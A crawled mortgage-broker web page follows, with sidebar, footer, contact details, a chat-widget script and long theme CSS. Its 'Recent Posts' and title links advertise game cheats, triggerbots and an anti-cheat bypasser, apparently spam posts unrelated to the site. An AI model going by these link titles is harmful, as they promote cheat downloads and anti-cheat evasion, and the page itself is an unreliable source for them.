                        <h4 class="title usmall"><a href="https://alliedmortgage.ca/free-legit-cheats-exploits-cheat-wallhack/">Free Legit Cheats | Exploits, Cheat, Wallhack</a></h4>
                                                    <span class="date"><i class="bx bx-calendar"></i> August 4, 2023</span>                    </div>

                    <div class="clear"></div>
                </article>
            </div><div id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-14"><a href="https://alliedmortgage.ca/category/privacy/">construction loans</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://alliedmortgage.ca/category/mortgage/">FICO score</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://alliedmortgage.ca/category/calculator/">Private Mortgages</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://alliedmortgage.ca/category/technology/">Technology &amp; Mortgage</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://alliedmortgage.ca/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://alliedmortgage.ca/tag/credit/" class="tag-cloud-link tag-link-38 tag-link-position-1" style="font-size: 8pt;" aria-label="credit (1 item)">credit</a>
<a href="https://alliedmortgage.ca/tag/mortgage/" class="tag-cloud-link tag-link-37 tag-link-position-2" style="font-size: 8pt;" aria-label="Mortgage (1 item)">Mortgage</a>
<a href="https://alliedmortgage.ca/tag/privacy/" class="tag-cloud-link tag-link-12 tag-link-position-3" style="font-size: 8pt;" aria-label="Privacy (1 item)">Privacy</a>
<a href="https://alliedmortgage.ca/tag/technology/" class="tag-cloud-link tag-link-13 tag-link-position-4" style="font-size: 8pt;" aria-label="Technology (1 item)">Technology</a></div>
</div><div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://alliedmortgage.ca/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></div><div id="block-3" class="widget widget_block"><div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a href="https://alliedmortgage.ca/cheats-game-hacks-unlock-tool-radar/">Cheats | Game Hacks, Unlock Tool, Radar</a></li>
<li><a href="https://alliedmortgage.ca/download-multihacks-green-trust-factor-triggerbot-god-mode/">Download Multihacks | Green Trust Factor, Triggerbot, God Mode</a></li>
<li><a href="https://alliedmortgage.ca/legit-internal-hacks-semi-rage-exploits-game-hacks/">Legit Internal Hacks | Semi-Rage, Exploits, Game Hacks</a></li>
<li><a href="https://alliedmortgage.ca/free-legit-cheats-exploits-cheat-wallhack/">Free Legit Cheats | Exploits, Cheat, Wallhack</a></li>
<li><a href="https://alliedmortgage.ca/multihacks-skin-changer-anti-cheat-bypasser-silent-aim/">Multihacks | Skin Changer, Anti-Cheat Bypasser, Silent Aim</a></li>
</ul></div></div></div><div id="block-4" class="widget widget_block"><div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div>	</div>
</div><!-- #secondary -->
				
			</div>
		</div>
	</div>

			<footer class="one-footer-area footer-area pt-100 ">
			<div class="container">
				<div class="row">
											<div class="single-footer-widget colfooter-default-column widget_levix_about_info"><h3>Allied Mortgages &#8211;                The Mortgage Centre</h3>                            <p>FSCO Brokerage LIC # 13036.  </p>
            
            <div class="share-link">
                                <a href="https://www.facebook.com/Alliedmortgage.ca" target="_blank"><i class='bx bxl-facebook'></i></a>
                
                                <a href="https://twitter.com/mortgagesallied" target="_blank"><i class='bx bxl-twitter'></i></a>
                
                                <a href="https://www.linkedin.com/company/allied-mortgages/" target="_blank"><i class='bx bxl-linkedin'></i></a>
                
                                <a href="https://www.instagram.com/allied.mortgages/" target="_blank"><i class='bx bxl-instagram'></i></a>
                
                                <a href="https://www.youtube.com/channel/UC2i6mf9jDrhEjPPDo83P4qw" target="_blank"><i class='bx bxl-youtube'></i></a>
                            </div>


        </div><div class="single-footer-widget colfooter-default-column widget_nav_menu"><h3>Services</h3><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-3550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3550"><a href="https://alliedmortgage.ca/residential-first-mortgage/">Residential Mortgage</a></li>
<li id="menu-item-3548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3548"><a href="https://alliedmortgage.ca/home-nine/">Commercial Loan</a></li>
<li id="menu-item-3549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3549"><a href="https://alliedmortgage.ca/home-seven/">Bridge Financing</a></li>
<li id="menu-item-3605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3605"><a href="https://alliedmortgage.ca/2nd-3rd-mortgage/">2ND &#038; 3RD MORTGAGE</a></li>
</ul></div></div><div class="single-footer-widget colfooter-default-column widget_nav_menu"><h3>Services</h3><div class="menu-company-container"><ul id="menu-company" class="menu"><li id="menu-item-3543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3543"><a href="https://alliedmortgage.ca/home-three/">Reverse Mortgage</a></li>
<li id="menu-item-3544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3544"><a href="https://alliedmortgage.ca/home-eleven/">Home Equity Credit</a></li>
<li id="menu-item-3545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3545"><a href="https://alliedmortgage.ca/home-two/">Equipment Financing</a></li>
<li id="menu-item-3546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3546"><a href="https://alliedmortgage.ca/home-six/">Line Of Credit</a></li>
</ul></div></div><div class="single-footer-widget colfooter-default-column widget_nav_menu"><h3>Support</h3><div class="menu-support-container"><ul id="menu-support" class="menu"><li id="menu-item-1750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1750"><a href="https://alliedmortgage.ca/#contact">Contact</a></li>
<li id="menu-item-2098" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2098"><a href="https://alliedmortgage.ca/blog/">Our Blog</a></li>
<li id="menu-item-1748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1748"><a href="https://alliedmortgage.ca/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1747"><a href="https://alliedmortgage.ca/terms-conditions/">Terms &#038; Conditions</a></li>
</ul></div></div><div class="single-footer-widget colfooter-default-column widget_levix_contact_info"><h3>Address</h3>
            <ul class="footer-information">
               
                                <li>
                    <i class='bx bx-phone-call'></i>
                    <a href="tel:18008813878">+1-800-881-3878</a>
                </li>
                
                                <li>
                    <i class='bx bx-message-square-detail'></i>
                    <a href="mailto:info@alliedmortgage.ca">info@alliedmortgage.ca</a>
                </li>
                
                                <li>
                    <i class='bx bx-current-location' ></i>
                    13-83 Dynamic Drive Scarborough, Ontario, M1V 4C9                </li>
                
            </ul>

        </div>									</div>

									<div class="copyright-area">
						<div class="row align-items-center">
							<div class="col-lg-6">
								<div class="copyright-item">
									<ul>
																																																																					</ul>
								</div>
							</div>
							<div class="col-lg-6">
								<div class="copyright-item">
									<p>Copyright ©2022 Allied Mortgage.</p>
								</div>
							</div>
						</div>
					</div>
							</div>
		</footer>
	
			<div id="toTop" class="back-to-top-btn"><i class="bx bxs-up-arrow-alt"></i></div>
	
	
	
		<script>
					</script>

	
<!--Start of Tawk.to Script (0.7.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5b116b8310b99c7b36d48c25/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->
<style>.wp-container-1 .alignleft { float: left; margin-right: 2em; }.wp-container-1 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-2 .alignleft { float: left; margin-right: 2em; }.wp-container-2 .alignright { float: right; margin-left: 2em; }</style>
<script  src='https://alliedmortgage.ca/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script  src='https://alliedmortgage.ca/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script  id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script  src='https://alliedmortgage.ca/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script  src='https://alliedmortgage.ca/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/alliedmortgage.ca\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script  src='https://alliedmortgage.ca/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6.1' id='contact-form-7-js'></script>

	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://alliedmortgage.ca/wp-content/themes/levix/style.css?ver=5.9.3
body_size: 464
content:
/*
Theme Name: Levix
Theme URI: http://themes.hibootstrap.com/levix/
Author: HiBootstrap
Author URI: http://hibootstrap.com
Description: Levix - Real Estate Mortgage Landing Page WordPress Theme
Version: 1.6.0
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: levix
Requires at least: 5.0
Tested up to: 5.4
Requires PHP: 7.0
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready
*/

--- FILE ---
content_type: text/css
request_url: https://alliedmortgage.ca/wp-content/themes/levix/assets/css/progressbar.min.css?ver=1767373857
body_size: 773
content:
.position{float:left;margin:100px 20px}.progress-bar{position:relative;height:40px;width:40px}.progress-bar div{position:absolute;height:40px;width:40px;border-radius:50%}.progress-bar div span{position:absolute;font-family:'Roboto',sans-serif;font-size:20px;line-height:77px;height:unset;width:unset;left:0;top:0;right:0;bottom:0;text-align:center;border-radius:50%;background-color:white;margin:8px;font-weight:700}.progress-bar .background{background-color:#323232}.progress-bar .rotate{clip:rect(0 20px 40px 0);background-color:#323232}.progress-bar .left{clip:rect(0 20px 40px 0);opacity:1;background-color:#323232}.progress-bar .right{clip:rect(0 20px 40px 0);transform:rotate(180deg);opacity:0;background-color:#323232}@keyframes toggle{0%{opacity:0}100%{opacity:1}}

--- FILE ---
content_type: text/css
request_url: https://alliedmortgage.ca/wp-content/themes/levix/assets/css/levix-main-style.css?ver=1767373857
body_size: 341658
content:
@charset "UTF-8";
/*
@File: Levix Theme Style

* This file contains the styling for the actual template, this
is the file you need to edit to change the look of the
template.

This files table contents are outlined below>>>>>

*******************************************
*******************************************

** - Default CSS
** - Home One CSS
** - Home Two CSS
** - Home Three CSS
** - Home Four CSS
** - Home Five CSS
** - Home Six CSS
** - Preloader CSS
** - Back to Top CSS
*/
:root {
  --transition: .5s;
  --mainColor: #12ca59;
  --secondaryColor: #00C195;
  --whiteColor: #ffffff;
  --blackColor: #0d1820;
  --paragraphColor: #767676;
  --gradColor1: #10c317;
  --gradColor2: #15d09a;
  --mainGrad1: #00C194;
  --mainGrad2: #00A47E;
}

/*-- Home One --*/
/*-- Default CSS --*/
body {
  font-family: "Poppins", sans-serif;
  color: #777777;
  background-color: var(--whiteColor);
  font-size: 16px;
}

h1, h2, h3, h4, h5, h6 {
  line-height: 1.3;
  font-family: "Montserrat", sans-serif;
  color: var(--blackColor);
}

p {
  line-height: 1.8;
}

p:last-child {
  margin-bottom: 0;
}

a {
  -webkit-transition: var(--transition);
  transition: var(--transition);
  text-decoration: none;
  color: var(--blackColor);
}

a:hover {
  color: var(--mainColor);
}

img {
  max-width: 100%;
  height: auto;
}

.d-table {
  width: 100%;
  height: 100%;
}

.d-table-cell {
  vertical-align: middle;
}

.ptb-100 {
  padding-top: 100px;
  padding-bottom: 100px;
}

.pt-100 {
  padding-top: 100px;
}

.pb-70 {
  padding-bottom: 70px;
}

.pb-100 {
  padding-bottom: 100px;
}

button:focus {
  outline: 0;
}

.btn.focus, .btn:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
}

/*-- End Default CSS --*/
/*----- Home One CSS -----*/
/*-- Header Top --*/
.one-header-top {
  padding-top: 15px;
  padding-bottom: 15px;
  border-bottom: 1px solid #f0f0f0;
  padding-right: 40px;
  padding-left: 40px;
}

.one-header-top .header-social ul {
  margin: 0;
  padding: 0;
}

.one-header-top .header-social ul li {
  list-style-type: none;
  display: inline-block;
  margin-right: 10px;
}

.one-header-top .header-social ul li:nth-child(2) a {
  color: #1da1f2;
}

.one-header-top .header-social ul li:nth-child(3) a {
  color: #d43535;
}

.one-header-top .header-social ul li:nth-child(4) {
  margin-right: 0;
}

.one-header-top .header-social ul li:nth-child(4) a {
  color: #405de6;
}

.one-header-top .header-social ul li a {
  display: block;
  color: #0b5998;
  font-size: 20px;
}

.one-header-top .header-social ul li a:hover {
  -webkit-transform: rotateY(360deg);
          transform: rotateY(360deg);
}

.one-header-top .header-partner {
  text-align: center;
}

.one-header-top .header-partner p {
  font-size: 14px;
  color: #606060;
  margin-bottom: 0;
}

.one-header-top .header-partner p a {
  display: inline-block;
  color: #232f77;
}

.one-header-top .header-partner p a:hover {
  color: #606060;
}

.one-header-top .header-call {
  text-align: right;
}

.one-header-top .header-call ul {
  margin: 0;
  padding: 0;
}

.one-header-top .header-call ul li {
  list-style-type: none;
  display: inline-block;
  margin-right: 10px;
}

.one-header-top .header-call ul li:last-child {
  margin-right: 0;
}

.one-header-top .header-call ul li span {
  display: inline-block;
  color: #606060;
  font-size: 14px;
}

.one-header-top .header-call ul li a {
  display: inline-block;
  color: #232f77;
  font-size: 14px;
}

.one-header-top .header-call ul li a:hover {
  color: #606060;
}

/*-- End Header Top --*/
/*-- Navbar --*/
.navbar-light {
  padding-left: 55px;
  padding-right: 55px;
  background-color: var(--whiteColor);
  -webkit-box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
          box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
}

.navbar-light .navbar-nav .nav-link {
  color: var(--blackColor);
  padding-left: 0;
  padding-right: 0;
}

.navbar-light .navbar-nav .active > .nav-link, .navbar-light .navbar-nav .nav-link.active, .navbar-light .navbar-nav .nav-link.show, .navbar-light .navbar-nav .show > .nav-link {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-link:focus, .navbar-light .navbar-nav .nav-link:hover {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-link:focus, .navbar-light .navbar-nav .nav-link:hover {
  color: var(--mainColor);
}

.navbar-light .navbar-nav {
  margin-left: auto;
  margin-right: auto;
}

.navbar-light .navbar-nav .nav-item {
  position: relative;
  margin-left: 15px;
  margin-right: 15px;
}

.navbar-light .navbar-nav .nav-item:first-child {
  margin-left: 0;
}

.navbar-light .navbar-nav .nav-item:last-child {
  margin-right: 0;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu {
  left: 0;
  top: 53px;
  opacity: 0;
  z-index: 99;
  border: none;
  width: 250px;
  margin-top: 0;
  display: block;
  padding: 10px 0;
  border-radius: 0;
  position: absolute;
  visibility: hidden;
  background: var(--whiteColor);
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  -webkit-box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
          box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li {
  margin: 0;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li a {
  display: block;
  padding: 9px 20px;
  position: relative;
  color: var(--blackColor);
  background: transparent;
  font-weight: 500;
  font-size: 15px;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li a::before {
  top: 0;
  left: 0;
  width: 2px;
  content: '';
  height: 100%;
  position: absolute;
  -webkit-transform: scaleY(0);
          transform: scaleY(0);
  -webkit-transition: var(--transition);
  transition: var(--transition);
  background-color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li a:hover {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li a:hover::before {
  -webkit-transform: scaleY(1);
          transform: scaleY(1);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li a.active {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li a.active::before {
  -webkit-transform: scaleY(1);
          transform: scaleY(1);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-toggle {
  padding-right: 15px;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-toggle::before {
  top: 15px;
  left: auto;
  width: 1px;
  content: '';
  height: 9px;
  right: 15px;
  position: absolute;
  -webkit-transform: rotate(45deg) !important;
          transform: rotate(45deg) !important;
  background-color: var(--blackColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-toggle::after {
  top: 15px;
  margin: 0;
  border: 0;
  width: 1px;
  content: '';
  height: 9px;
  right: 21px;
  position: absolute;
  -webkit-transform: rotate(-45deg) !important;
          transform: rotate(-45deg) !important;
  background-color: var(--blackColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu {
  top: 0;
  opacity: 0;
  left: auto;
  right: 250px;
  margin-top: 0;
  visibility: hidden;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li a {
  color: var(--blackColor);
  background: transparent;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li a:hover {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li a.active {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu {
  top: 0;
  opacity: 0;
  right: 250px;
  visibility: hidden;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li a {
  color: var(--blackColor);
  background: transparent;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li a:hover {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li a.active {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu {
  top: 0;
  opacity: 0;
  right: -250px;
  visibility: hidden;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li a {
  color: var(--blackColor);
  background: transparent;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li a:hover {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li a.active {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li.active a {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li:hover .dropdown-menu {
  opacity: 1;
  visibility: visible;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li.active a {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li:hover .dropdown-menu {
  opacity: 1;
  visibility: visible;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li.active a {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li:hover .dropdown-menu.show {
  opacity: 1;
  visibility: visible;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li.active a {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li.active a::before {
  -webkit-transform: scaleY(1);
          transform: scaleY(1);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li:hover .dropdown-menu.show {
  opacity: 1;
  margin-top: 0;
  visibility: visible;
}

.navbar-light .navbar-nav .nav-item:hover .dropdown-menu.show {
  opacity: 1;
  visibility: visible;
}

.navbar-light .navbar-nav .nav-item .dropdown-toggle {
  padding-right: 15px;
}

.navbar-light .navbar-nav .nav-item .dropdown-toggle::before {
  right: 0;
  width: 1px;
  content: '';
  height: 9px;
  top: 18px;
  position: absolute;
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
  -webkit-transition: var(--transition);
  transition: var(--transition);
  background-color: var(--blackColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-toggle::after {
  margin: 0;
  border: 0;
  right: 6px;
  width: 1px;
  content: '';
  height: 9px;
  top: 18px;
  position: absolute;
  -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg);
  -webkit-transition: var(--transition);
  transition: var(--transition);
  background-color: var(--blackColor);
}

.navbar-light .side-nav a {
  display: inline-block;
  color: var(--blackColor);
}

.navbar-light .side-nav .side-nav-left {
  margin-right: 14px;
}

.navbar-light .side-nav .side-nav-left:hover {
  color: var(--mainColor);
}

.navbar-light .side-nav .side-nav-right {
  color: var(--whiteColor);
  position: relative;
  background-color: transparent;
  z-index: 1;
  padding: 10px 16px 12px;
  border-radius: 4px;
}

.navbar-light .side-nav .side-nav-right:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  z-index: -1;
  border-radius: 4px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.navbar-light .side-nav .side-nav-right i {
  display: inline-block;
  font-size: 20px;
  position: relative;
  top: 4px;
  margin-right: 4px;
}

.navbar-light .side-nav .side-nav-right:hover {
  background-color: var(--blackColor);
}

.navbar-light .side-nav .side-nav-right:hover:before {
  width: 0;
}

/*-- End Navbar --*/
/*-- Banner --*/
.one-banner-area {
  position: relative;
}

.one-banner-area .banner-shape img {
  position: absolute;
}

.one-banner-area .banner-shape img:nth-child(1) {
  top: 0;
  left: 0;
  max-width: 500px;
  -webkit-animation: banner-ani-one 6s linear infinite;
          animation: banner-ani-one 6s linear infinite;
}

.one-banner-area .banner-shape img:nth-child(2) {
  left: 300px;
  top: 300px;
  max-width: 425px;
  -webkit-animation: banner-ani-two 6s linear infinite;
          animation: banner-ani-two 6s linear infinite;
}

.one-banner-area .container-fluid {
  padding-right: 0;
  padding-left: 0;
}

.one-banner-area .container-fluid .row {
  margin-left: 0;
  margin-right: 0;
}

.one-banner-area .container-fluid .row .col-lg-6 {
  padding-right: 0;
  padding-left: 0;
}

.one-banner-area .banner-text {
  max-width: 710px;
  margin-left: auto;
  margin-top: 50px;
  padding-right: 50px;
  position: relative;
  z-index: 1;
}

.one-banner-area .banner-text .banner-video {
  margin-bottom: 20px;
}

.one-banner-area .banner-text .banner-video a {
  text-align: center;
  display: inline-block;
  border-radius: 50%;
  color: var(--whiteColor);
  background-color: var(--blackColor);
  font-size: 50px;
  padding: 10px 16px 0 20px;
}

.one-banner-area .banner-text .banner-video a:hover {
  background-color: var(--mainColor);
}

.one-banner-area .banner-text .banner-video span {
  display: inline-block;
  font-weight: 500;
  font-size: 20px;
  color: var(--blackColor);
  position: relative;
  top: -15px;
  margin-left: 14px;
}

.one-banner-area .banner-text h1 {
  font-weight: 700;
  margin-bottom: 10px;
  font-size: 85px;
  line-height: 115px;
}

.one-banner-area .banner-text p {
  margin-bottom: 50px;
  font-weight: 500;
  color: #1a1b1e;
  font-size: 30px;
}

.one-banner-area .banner-text .banner-form .col-lg-6 {
  padding-left: 15px;
  padding-right: 15px;
}

.one-banner-area .banner-text .banner-form .banner-form-span {
  display: inline-block;
}

.one-banner-area .banner-text .banner-form .banner-form-span span {
  display: inline-block;
  font-weight: 500;
  font-size: 18px;
  color: var(--whiteColor);
  padding: 15px 22px;
  -webkit-box-shadow: 0px 10px 35px rgba(237, 39, 117, 0.08);
          box-shadow: 0px 10px 35px rgba(237, 39, 117, 0.08);
  background-color: var(--mainColor);
}

.one-banner-area .banner-text .banner-form form {
  padding: 30px 5px 30px;
  -webkit-box-shadow: 0px 10px 35px rgba(237, 39, 117, 0.08);
          box-shadow: 0px 10px 35px rgba(237, 39, 117, 0.08);
  background-color: var(--whiteColor);
  position: relative;
}

.one-banner-area .banner-text .banner-form form .form-group {
  margin-bottom: 15px;
}

.one-banner-area .banner-text .banner-form form .form-group label {
  font-size: var(--fontSize);
  color: var(--blackColor);
  font-weight: 600;
  display: inline-block;
  margin-bottom: 10px;
}

.one-banner-area .banner-text .banner-form form .form-group .form-control {
  height: 45px;
  background-color: #f5f5f5;
  border: 1px solid #eeeeee;
  border-radius: 10px;
  font-weight: 500;
  font-size: 14px;
  width: 100%;
  padding: 0 15px;
}

.one-banner-area .banner-text .banner-form form .form-group .form-control:focus {
  border: 1px solid var(--mainColor);
  -webkit-box-shadow: none;
          box-shadow: none;
}

.one-banner-area .banner-text .banner-form form .form-group .form-control span {
  font-weight: 500;
  font-size: 15px;
  color: #9d9d9d;
  margin-bottom: 0;
  line-height: 30px;
  display: block;
}

.one-banner-area .banner-text .banner-form form .form-group .form-control .list {
  display: block;
  width: 100%;
}

.one-banner-area .banner-text .banner-form form .form-group .form-control .list li {
  display: block;
}

.one-banner-area .banner-text .banner-form form .form-group::-webkit-input-placeholder {
  color: #9d9d9d;
}

.one-banner-area .banner-text .banner-form form .form-group:-ms-input-placeholder {
  color: #9d9d9d;
}

.one-banner-area .banner-text .banner-form form .form-group::-ms-input-placeholder {
  color: #9d9d9d;
}

.one-banner-area .banner-text .banner-form form .form-group::placeholder {
  color: #9d9d9d;
}

.one-banner-area .banner-text .banner-form form .banner-form-btn {
  width: 100%;
  color: var(--whiteColor);
  font-size: 15px;
  font-weight: 500;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  position: relative;
  z-index: 1;
  background-color: var(--blackColor);
  border: 0;
  padding: 11px 15px;
  border-radius: 10px;
}

.one-banner-area .banner-text .banner-form form .banner-form-btn:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  z-index: -1;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.one-banner-area .banner-text .banner-form form .banner-form-btn:hover:before {
  width: 0;
}

.one-banner-area .banner-text .banner-form form .banner-call {
  width: 100%;
  color: var(--whiteColor);
  font-size: 15px;
  font-weight: 500;
  background-color: var(--blackColor);
  display: block;
  text-align: center;
  padding: 11px 15px;
  border-radius: 10px;
}

.one-banner-area .banner-text .banner-form form .banner-call:hover {
  background-color: var(--mainColor);
}

.one-banner-area .banner-slider .banner-inner {
  height: 900px;
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  position: relative;
}

.one-banner-area .banner-slider .banner-inner img {
  position: absolute;
  left: 0;
  top: 0;
  max-width: 100px;
  height: 100%;
  display: none;
}

.one-banner-area .banner-slider .owl-prev {
  width: 95px;
  height: 90px;
  font-size: 50px !important;
  line-height: 100px !important;
  border-radius: 4px !important;
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd52;
          box-shadow: 0px 0px 20px 0px #dddddd52;
  background-color: #efefef !important;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-banner-area .banner-slider .owl-prev:hover {
  color: var(--mainColor) !important;
  background-color: var(--whiteColor) !important;
}

.one-banner-area .banner-slider .owl-next {
  width: 95px;
  height: 90px;
  font-size: 50px !important;
  line-height: 100px !important;
  border-radius: 4px !important;
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd52;
          box-shadow: 0px 0px 20px 0px #dddddd52;
  background-color: #efefef !important;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-banner-area .banner-slider .owl-next:hover {
  color: var(--mainColor) !important;
  background-color: var(--whiteColor) !important;
}

.one-banner-area .owl-theme .owl-nav {
  margin-top: 0;
  position: absolute;
  bottom: -45px;
  right: 0;
}

@-webkit-keyframes banner-ani-one {
  0% {
    -webkit-transform: translate(0, 0);
            transform: translate(0, 0);
  }
  50% {
    -webkit-transform: translate(0, 50px);
            transform: translate(0, 50px);
  }
  100% {
    -webkit-transform: translate(0, 0px);
            transform: translate(0, 0px);
  }
}

@keyframes banner-ani-one {
  0% {
    -webkit-transform: translate(0, 0);
            transform: translate(0, 0);
  }
  50% {
    -webkit-transform: translate(0, 50px);
            transform: translate(0, 50px);
  }
  100% {
    -webkit-transform: translate(0, 0px);
